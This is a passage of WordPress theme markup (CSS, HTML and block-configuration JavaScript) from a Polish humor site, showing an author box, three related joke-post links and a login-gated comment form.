}.tdb-author-box .tdb-social-item:last-child{
margin-right: 0 !important;
}.tdb-author-box .tdb-social-item i{
color: #000;
-webkit-transition: all 0.2s;
transition: all 0.2s;
}.tdb-author-box .tdb-social-item:hover i{
color: #000;
}.tdi_86{
padding: 21px;
border: 1px solid #ededed;
}.tdi_86 .tdb-author-info{
width: auto;
padding-bottom: 0;
padding-left: 21px;
}.tdi_86 .tdb-author-photo{
width: 117px;
transform: translateZ(0);
-webkit-transform: translateZ(0);
pointer-events: auto;
}.tdi_86 .tdb-social-item i{
font-size: 15px;
vertical-align: middle;
line-height: 15px;
}.tdi_86 .tdb-social-item i.td-icon-twitter,
.tdi_86 .tdb-social-item i.td-icon-linkedin,
.tdi_86 .tdb-social-item i.td-icon-pinterest,
.tdi_86 .tdb-social-item i.td-icon-blogger,
.tdi_86 .tdb-social-item i.td-icon-vimeo{
font-size: 12px;
}.tdi_86 .tdb-social-item{
min-width: 15px;
height: 15px;
margin: 10px 20px 10px 0;
}.tdi_86 .tdb-author-photo:hover:before{
opacity: 0;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_86{
border: 1px solid #ededed;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_86{
border: 1px solid #ededed;
}
}
/* phone */
@media (max-width: 767px){
.tdi_86{
border: 1px solid #ededed;
}.tdi_86 .tdb-author-photo{
display: inline-block;
transform: translateZ(0);
-webkit-transform: translateZ(0);
}.tdi_86 .tdb-author-info{
display: inline-block;
width: 100%;
padding-top: 21px;
padding-left: 0;
}
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://globalinfo.pl/author/humor/" class="tdb-author-photo" title="humor"><img alt='humor' src='https://secure.gravatar.com/avatar/20d9265c7ed03e120308742d9af3cf667a65634d70c268aefde948b864f3dcdc?s=500&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/20d9265c7ed03e120308742d9af3cf667a65634d70c268aefde948b864f3dcdc?s=1000&#038;d=mm&#038;r=g 2x' class='avatar avatar-500 photo' height='500' width='500' loading='lazy' decoding='async'/></a><div class="tdb-author-info"><a href="https://globalinfo.pl/author/humor/" class="tdb-author-name">humor</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div><div class="td_block_wrap tdb_single_related tdi_87 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_87" >
<style>
.td-block-title-wrap .td-wrapper-pulldown-filter {
font-family: 'Roboto', sans-serif;
position: absolute;
bottom: 0;
right: 0;
top: 0;
margin: auto 0;
z-index: 2;
background-color: #fff;
font-size: 13px;
line-height: 1;
color: #777;
text-align: right;
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
cursor: pointer;
white-space: nowrap;
position: relative;
line-height: 29px;
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
font-size: 9px;
color: #777;
margin-left: 20px;
margin-right: 10px;
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
content: '\e83d';
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
padding-left: 20px;
margin-right: -14px;
}
@media (max-width: 360px) {
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
display: none;
}
}
.td-block-title-wrap .td-pulldown-filter-display-option:hover,
.td-block-title-wrap .td-pulldown-filter-display-option:hover i {
color: #4db2ec;
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
display: block;
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
list-style: none;
position: absolute;
right: 0;
top: 100%;
padding: 18px 0;
background-color: rgb(255, 255, 255);
background-color: rgba(255, 255, 255, 0.95);
z-index: 999;
border-width: 1px;
border-color: #ededed;
border-style: solid;
display: none;
margin: 0;
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
list-style: none;
margin: 0;
}
.td-block-title-wrap .td-pulldown-filter-item .td-cur-simple-item {
color: #4db2ec;
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
padding-bottom: 10px;
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
content: '';
width: 70px;
height: 100%;
position: absolute;
margin-top: 2px;
top: 0;
right: 0;
z-index: 1;
opacity: 0;
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
color: #777;
white-space: nowrap;
display: block;
line-height: 26px;
padding-left: 36px;
padding-right: 27px;
}
.td-block-title-wrap .td-pulldown-filter-link:hover {
color: #4db2ec;
}
@media (min-width: 768px) and (max-width: 1018px) {
.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
display: none;
}
.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
padding-left: 24px;
padding-right: 20px !important;
}
}
</style>
<style>
/* custom css */
.tdb-single-related-posts{
display: inline-block;
width: 100%;
padding-bottom: 0;
overflow: visible;
}.tdb-single-related-posts .tdb-block-inner:after,
.tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{
content: '';
display: table;
clear: both;
}.tdb-single-related-posts .td-module-container{
display: flex;
flex-direction: column;
position: relative;
}.tdb-single-related-posts .td-module-container:before{
content: '';
position: absolute;
bottom: 0;
left: 0;
width: 100%;
height: 1px;
}.tdb-single-related-posts .td-image-wrap{
display: block;
position: relative;
padding-bottom: 70%;
}.tdb-single-related-posts .td-image-container{
position: relative;
flex: 0 0 100%;
width: 100%;
height: 100%;
}.tdb-single-related-posts .td-module-thumb{
margin-bottom: 0;
}.tdb-single-related-posts .td-module-meta-info{
padding: 7px 0 0 0;
margin-bottom: 0;
z-index: 1;
border: 0 solid #eaeaea;
}.tdb-single-related-posts .tdb-author-photo{
display: inline-block;
}.tdb-single-related-posts .tdb-author-photo,
.tdb-single-related-posts .tdb-author-photo img{
vertical-align: middle;
}.tdb-single-related-posts .td-post-author-name,
.tdb-single-related-posts .td-post-date,
.tdb-single-related-posts .td-module-comments{
vertical-align: text-top;
}.tdb-single-related-posts .entry-review-stars{
margin-left: 6px;
vertical-align: text-bottom;
}.tdb-single-related-posts .td-author-photo{
display: inline-block;
vertical-align: middle;
}.tdb-single-related-posts .td-thumb-css{
width: 100%;
height: 100%;
position: absolute;
background-size: cover;
background-position: center center;
}.tdb-single-related-posts .td-category-pos-image .td-post-category,
.tdb-single-related-posts .td-post-vid-time{
position: absolute;
z-index: 2;
bottom: 0;
}.tdb-single-related-posts .td-category-pos-image .td-post-category{
left: 0;
}.tdb-single-related-posts .td-post-vid-time{
right: 0;
background-color: #000;
padding: 3px 6px 4px;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
font-size: 10px;
font-weight: 600;
line-height: 1;
color: #fff;
}.tdb-single-related-posts .td-module-title{
font-family: 'Roboto', sans-serif;
font-weight: 500;
font-size: 13px;
line-height: 20px;
margin: 0;
}.tdb-single-related-posts .td-excerpt{
margin: 20px 0 0;
line-height: 21px;
}.tdb-single-related-posts .td-read-more,
.tdb-single-related-posts .td-next-prev-wrap{
margin: 20px 0 0;
}.tdb-single-related-posts div.tdb-block-inner:after{
content: '' !important;
padding: 0;
border: none;
}.tdb-single-related-posts .td-next-prev-wrap a{
width: auto;
height: auto;
min-width: 25px;
min-height: 25px;
}.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{
pointer-events: none;
}.tdb-dummy-data{
position: absolute;
top: 50%;
left: 50%;
transform: translate(-50%);
padding: 8px 40px 9px;
background: rgba(0, 0, 0, 0.35);
color: #fff;
z-index: 100;
opacity: 0;
-webkit-transition: opacity 0.2s;
transition: opacity 0.2s;
}.tdc-element:hover .tdb-dummy-data{
opacity: 1;
}.tdi_87 .entry-thumb{
background-position: center 50%;
}.tdi_87 .td-module-container{
flex-direction: column;
border-color: #eaeaea;
flex-grow: 1;
}.tdi_87 .td-image-container{
display: block; order: 0;
flex: 0 0 0;
}.tdi_87 .td-module-meta-info{
border-color: #eaeaea;
}.tdi_87 .td_module_wrap{
width: 33.33333333%;
float: left;
padding-left: 10px;
padding-right: 10px;
padding-bottom: 9px;
margin-bottom: 9px;
display: flex;
}.tdi_87 .tdb-block-inner{
margin-left: -10px;
margin-right: -10px;
}.tdi_87 .td-module-container:before{
bottom: -9px;
border-color: #eaeaea;
}.tdi_87 .td-post-vid-time{
display: block;
}.tdi_87 .td-post-category{
display: inline-block;
}.tdi_87 .td-author-photo .avatar{
width: 20px;
height: 20px;
margin-right: 6px;
border-radius: 50%;
}.tdi_87 .td-excerpt{
display: none;
column-count: 1;
column-gap: 48px;
}.tdi_87 .td-audio-player{
opacity: 1;
visibility: visible;
height: auto;
font-size: 13px;
}.tdi_87 .td-read-more{
display: none;
}.tdi_87 .td-post-author-name{
display: none;
}.tdi_87 .td-post-date,
.tdi_87 .td-post-author-name span{
display: none;
}.tdi_87 .td-module-comments{
display: none;
}.tdi_87 .td_module_wrap:nth-child(3n+1){
clear: both;
}.tdi_87 .td_module_wrap:nth-last-child(-n+3){
margin-bottom: 0;
padding-bottom: 0;
}.tdi_87 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
display: none;
}.tdi_87 .td_block_inner{
display: flex;
flex-wrap: wrap;
}html:not([class*='ie']) .tdi_87 .td-module-container:hover .entry-thumb:before{
opacity: 0;
}@media (max-width: 767px) {
.tdb-single-related-posts .td-module-title {
font-size: 17px;
line-height: 23px;
}
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_87 .td_module_wrap{
padding-bottom: 9px;
margin-bottom: 9px;
clear: none !important;
padding-bottom: 9px !important;
margin-bottom: 9px !important;
}.tdi_87 .td-module-container:before{
bottom: -9px;
}.tdi_87 .td_module_wrap:nth-child(3n+1){
clear: both !important;
}.tdi_87 .td_module_wrap:nth-last-child(-n+3){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_87 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_87 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
display: none !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_87 .td_module_wrap{
padding-bottom: 9px;
margin-bottom: 9px;
clear: none !important;
padding-bottom: 9px !important;
margin-bottom: 9px !important;
}.tdi_87 .td-module-container:before{
bottom: -9px;
}.tdi_87 .td_module_wrap:nth-child(3n+1){
clear: both !important;
}.tdi_87 .td_module_wrap:nth-last-child(-n+3){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_87 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_87 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
display: none !important;
}
}
/* phone */
@media (max-width: 767px){
.tdi_87 .td-image-container{
flex: 0 0 30%;
width: 30%;
display: block; order: 0;
}.tdi_87 .td-module-container{
flex-direction: row;
}.tdi_87 .td-module-meta-info{
padding: 0 0 0 16px;
}.tdi_87 .td_module_wrap{
width: 100%;
float: left;
padding-bottom: 13px;
margin-bottom: 13px;
padding-bottom: 13px !important;
margin-bottom: 13px !important;
}.tdi_87 .td-module-container:before{
bottom: -13px;
}.tdi_87 .td-video-play-ico{
width: 24px;
height: 24px;
font-size: 24px;
}.tdi_87 .td-post-author-name{
display: inline-block;
}.tdi_87 .td-post-date,
.tdi_87 .td-post-author-name span{
display: inline-block;
}.tdi_87 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_87 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_87 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}.tdi_87 .entry-title{
margin: 0 0 6px 0;
font-size:14px !important;line-height:1.4 !important;
}
}
</style><script>var block_tdi_87 = new tdBlock();
block_tdi_87.id = "tdi_87";
block_tdi_87.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_date":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","related_articles_posts_limit":"3","image_width":"eyJwaG9uZSI6IjMwIn0=","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","meta_padding":"eyJwaG9uZSI6IjAgMCAwIDE2cHgifQ==","all_modules_space":"eyJwaG9uZSI6IjI2In0=","video_icon":"eyJwaG9uZSI6IjI0In0=","f_title_font_size":"eyJwaG9uZSI6IjE0In0=","f_title_font_line_height":"eyJwaG9uZSI6IjEuNCJ9","f_title_font_weight":"","art_title":"eyJwaG9uZSI6IjAgMCA2cHggMCJ9","nextprev":"yes","limit":"3","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":459608,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","custom_title":"RELATED ARTICLES","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","container_width":"","modules_gap":"20","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","tdc_css":"","live_filter_cur_post_author":"8","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_87","tdc_css_class":"tdi_87","tdc_css_class_style":"tdi_87_rand_style"}';
block_tdi_87.td_column_number = "2";
block_tdi_87.block_type = "tdb_single_related";
block_tdi_87.post_count = "3";
block_tdi_87.found_posts = "116";
block_tdi_87.header_color = "";
block_tdi_87.ajax_pagination_infinite_stop = "";
block_tdi_87.max_num_pages = "39";
tdBlocksArray.push(block_tdi_87);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>RELATED ARTICLES</span></h4></div><div id=tdi_87 class="td_block_inner tdb-block-inner td-fix-index">
<div class="tdb_module_related td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://globalinfo.pl/humor/" class="td-post-category">Humor</a>                        <div class="td-module-thumb"><a href="https://globalinfo.pl/nieporozumienie-takie/" rel=" bookmark" class="td-image-wrap " title="Nieporozumienie takie… :)" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2021/04/491901-dowcip2.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/nieporozumienie-takie/" rel="bookmark" title="Nieporozumienie takie… :)">Nieporozumienie takie… :)</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-author-name"><a href="https://globalinfo.pl/author/humor/">humor</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-18T21:07:23+02:00" >2021-04-18</time></span>                                                                                </span>
</div>
</div>
</div>
</div>
<div class="tdb_module_related td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://globalinfo.pl/humor/" class="td-post-category">Humor</a>                        <div class="td-module-thumb"><a href="https://globalinfo.pl/mistrz-kamuflazu/" rel=" bookmark" class="td-image-wrap " title="Mistrz kamuflażu ;)" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2021/04/491831-ksiadz_mini.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/mistrz-kamuflazu/" rel="bookmark" title="Mistrz kamuflażu ;)">Mistrz kamuflażu ;)</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-author-name"><a href="https://globalinfo.pl/author/humor/">humor</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-18T00:26:39+02:00" >2021-04-18</time></span>                                                                                </span>
</div>
</div>
</div>
</div>
<div class="tdb_module_related td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://globalinfo.pl/humor/" class="td-post-category">Humor</a>                        <div class="td-module-thumb"><a href="https://globalinfo.pl/spragniony-pijaczek/" rel=" bookmark" class="td-image-wrap " title="Spragniony pijaczek :)" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2021/04/491747-sedes2mini.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/spragniony-pijaczek/" rel="bookmark" title="Spragniony pijaczek :)">Spragniony pijaczek :)</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-author-name"><a href="https://globalinfo.pl/author/humor/">humor</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-17T01:31:18+02:00" >2021-04-17</time></span>                                                                                </span>
</div>
</div>
</div>
</div>
</div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_87" data-td_block_id="tdi_87"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_87" data-td_block_id="tdi_87"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div>
<script>
var tdb_login_sing_in_shortcode="on";
</script>
<div class="td_block_wrap tdb_single_comments tdi_88 tdb-comm-layout1 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_88" >
<style>
/* custom css */
.tdb_single_comments input[type=text]{
min-height: 34px;
height: auto;
}.tdb_single_comments .comments,
.tdb_single_comments .comment-respond:last-child,
.tdb_single_comments .form-submit{
margin-bottom: 0;
}.is-visually-hidden{
border: 0;
clip: rect(0 0 0 0);
height: 1px;
margin: -1px;
overflow: hidden;
padding: 0;
position: absolute;
width: 1px;
}.tdb-comm-layout3 form,
.tdb-comm-layout5 form{
display: flex;
flex-wrap: wrap;
}.tdb-comm-layout3 .td-form-comment,
.tdb-comm-layout5 .td-form-comment,
.tdb-comm-layout3 .form-submit,
.tdb-comm-layout5 .form-submit{
flex: 0 0 100%;
order: 1;
}.tdb-comm-layout3 .td-form-author,
.tdb-comm-layout3 .td-form-email,
.tdb-comm-layout3 .td-form-url{
flex: 0 0 32%;
}.tdb-comm-layout5 .td-form-author,
.tdb-comm-layout5 .td-form-email{
flex: 0 0 49%;
}.tdb-comm-layout5 .td-form-url{
flex: 0 0 100%;
}.tdb-comm-leave_reply_top .comments{
display: flex;
flex-direction: column;
}.tdb-comm-leave_reply_top .td-comments-title{
order: 0;
margin-bottom: 14px;
}.tdb-comm-leave_reply_top .comment-respond .form-submit{
order: 1;
margin-bottom: 21px;
}.tdb-comm-leave_reply_top .comment-list{
order: 2;
}.tdb-comm-leave_reply_top .comment-pagination{
order: 3;
}.tdi_88 .comment-link{
display: inline-block;
}.tdi_88 .comment{
border-bottom-style: dashed;
}.tdi_88 .comment .children{
border-top-style: dashed;
}@media (min-width: 767px) {
.tdb-comm-layout2 form,
.tdb-comm-layout4 form {
margin: 0 -10px;
}
.tdb-comm-layout2 .logged-in-as,
.tdb-comm-layout4 .logged-in-as,
.tdb-comm-layout2 .comment-form-input-wrap,
.tdb-comm-layout4 .comment-form-input-wrap,
.tdb-comm-layout2 .form-submit,
.tdb-comm-layout4 .form-submit,
.tdb-comm-layout2 .comment-respond p,
.tdb-comm-layout4 .comment-respond p {
padding: 0 10px;
}
.tdb-comm-layout2 .td-form-author,
.tdb-comm-layout2 .td-form-email {
float: left;
width: 33.3333%;
}
.tdb-comm-layout2 .td-form-url {
width: 33.3333%;
}
.tdb-comm-layout2 .td-form-url {
float: left;
}
.tdb-comm-layout4 .td-form-author,
.tdb-comm-layout4 .td-form-email {
float: left;
width: 50%;
}
.tdb-comm-layout3 .td-form-author,
.tdb-comm-layout5 .td-form-author,
.tdb-comm-layout3 .td-form-email {
margin-right: 2%;
}
}@media (max-width: 767px) {
.tdb-comm-layout3 .td-form-author,
.tdb-comm-layout3 .td-form-email,
.tdb-comm-layout3 .td-form-url,
.tdb-comm-layout5 .td-form-author,
.tdb-comm-layout5 .td-form-email {
flex: 0 0 100%;
}
}
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title">ZOSTAW ODPOWIEDŹ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/te-wstydliwe-baby/#respond" style="display:none;">Anuluj odpowiedź</a></small></h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="#login-form">Zaloguj się, aby dodać komentarz</a></p>	</div><!-- #respond -->
</div></div></div></div></div><div class="vc_column tdi_90  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>
/* custom css */
.tdi_90{
vertical-align: baseline;
}.tdi_90 > .wpb_wrapper,
.tdi_90 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_90 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_90 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_90 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_92 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_92" >
<style>
/* custom css */
.tdi_92 .td-image-wrap{
padding-bottom: 70%;
}.tdi_92 .entry-thumb{
background-position: center 50%;
}.tdi_92 .td-image-container{
flex: 0 0 30%;
width: 30%;
display: block; order: 0;
}.ie10 .tdi_92 .td-image-container,
.ie11 .tdi_92 .td-image-container{
flex: 0 0 auto;
}.tdi_92 .td-module-container{
flex-direction: row;
border-color: #eaeaea !important;
}.ie10 .tdi_92 .td-module-meta-info,
.ie11 .tdi_92 .td-module-meta-info{
flex: 1;
}.tdi_92 .td-module-meta-info{
padding: 0 0 0 13px;
border-color: #eaeaea;
}.tdi_92 .td_module_wrap{
padding-left: 20px;
padding-right: 20px;
padding-bottom: 15px;
margin-bottom: 15px;
}.tdi_92 .td_block_inner{
margin-left: -20px;
margin-right: -20px;
}.tdi_92 .td-module-container:before{
bottom: -15px;
border-color: #eaeaea;
}.tdi_92 .td-post-vid-time{
display: block;
}.tdi_92 .td-post-category:not(.td-post-extra-category){
display: none;
}.tdi_92 .td-author-photo .avatar{
width: 20px;
height: 20px;
margin-right: 6px;
border-radius: 50%;
}.tdi_92 .td-excerpt{
display: none;
column-count: 1;
column-gap: 48px;
}.tdi_92 .td-audio-player{
opacity: 1;
visibility: visible;
height: auto;
font-size: 13px;
}.tdi_92 .td-read-more{
display: none;
}.tdi_92 .td-author-date{
display: inline;
}.tdi_92 .td-post-author-name{
display: none;
}.tdi_92 .entry-review-stars{
display: inline-block;
}.tdi_92 .td-icon-star,
.tdi_92 .td-icon-star-empty,
.tdi_92 .td-icon-star-half{
font-size: 15px;
}.tdi_92 .td-module-comments{
display: none;
}.tdi_92 .td_module_wrap:nth-last-child(1){
margin-bottom: 0;
padding-bottom: 0;
}.tdi_92 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none;
}.tdi_92 .td-block-title a,
.tdi_92 .td-block-title span{
text-transform:uppercase !important;
}.tdi_92 .entry-title{
font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
}html:not([class*='ie']) .tdi_92 .td-module-container:hover .entry-thumb:before{
opacity: 0;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_92 .td_module_wrap{
padding-bottom: 15px;
margin-bottom: 15px;
padding-bottom: 15px !important;
margin-bottom: 15px !important;
}.tdi_92 .td-module-container:before{
bottom: -15px;
}.tdi_92 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_92 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_92 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_92 .td_module_wrap{
width: 100%;
float: left;
padding-left: 10px;
padding-right: 10px;
padding-bottom: 10px;
margin-bottom: 10px;
padding-bottom: 10px !important;
margin-bottom: 10px !important;
}.tdi_92 .td_block_inner{
margin-left: -10px;
margin-right: -10px;
}.tdi_92 .td-module-container:before{
bottom: -10px;
}.tdi_92 .td-post-date,
.tdi_92 .td-post-author-name span{
display: none;
